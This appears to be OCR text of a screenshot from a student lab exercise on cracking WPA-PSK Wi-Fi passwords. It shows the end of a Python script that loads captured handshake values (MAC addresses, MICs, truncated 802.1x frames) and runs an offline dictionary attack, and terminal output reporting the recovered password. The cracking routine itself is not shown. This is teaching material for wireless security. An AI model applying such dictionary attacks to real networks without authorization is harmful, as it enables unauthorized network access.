 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 实验2
资源管理器 ···
实验2
实验2-WPA-PSK口令...
pwd-crack-2.py
pwd-crack.py
pwd-dictionary2.txt
wifi-pwd-recovery-1....
wpa-pwd-recovery-2....
大纲
时间线
pwd-crack.py pwd-crack-2.py
pwd-crack-2.py > ...
191 apMac = a2b_hex("000c4182b255")
192 #Station address: MAC of client
193 cliMac = a2b_hex("000d9382363a")
194 #The first MIC
195 mic1 = "a462a7029ad5ba30b6af0df391988e45"
196 #The entire 802.1x frame of the second handshake message with the MIC field set to all zeros
197 data1 = a2b_hex("0203007502010a00100000000000000000cdf405ceb9d889ef3dec42609828fae546b7add7baecbb1a394eac5214b1d386000000000000000000000000000000
198 #The second MIC
199 mic2 = "7d0af6df51e99cde7a187453f0f93537"
200 #The entire 802.1x frame of the third handshake message with the MIC field set to all zeros
201 data2 = a2b_hex("020300af0213ca001000000000000000013e8e967dacd960324cac5b6aa721235bf57b949771c867989f49d04ed47c6933f57b949771c867989f49d04ed47c6
202 #The third MIC
203 mic3 = "10bba3bdfbcfde2bc537509d71f2ecd1"
204 #The entire 802.1x frame of the forth handshake message with the MIC field set to all zeros
205 data3 = a2b_hex("0203005f02030a0010000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
206 #Run an offline dictionary attack against the access point
207 TestPwds(S, ssid, aNonce, sNonce, apMac, cliMac, data1, data2, data3, mic1, mic2, mic3)
208
209 exit(0)
问题 输出 调试控制台 终端 端口
PS C:\Users\21260\Desktop\实验2> python pwd-crack-2.py
Loaded 2336094 passwords
!!!Password Found!!!
Desired MIC1: a462a7029ad5ba30b6af0df391988e45
Computed MIC1: a462a7029ad5ba30b6af0df391988e45
Desired MIC2: 7d0af6df51e99cde7a187453f0f93537
Computed MIC2: 7d0af6df51e99cde7a187453f0f93537
Desired MIC2: 10bba3bdfbcfde2bc537509d71f2ecd1
Computed MIC2: 10bba3bdfbcfde2bc537509d71f2ecd1
Password: Induction
PS C:\Users\21260\Desktop\实验2>
python
powershell
0 0 0 行 200，列 44 空格: 4 UTF-8 CRLF {} Python 3.9.12 64-bit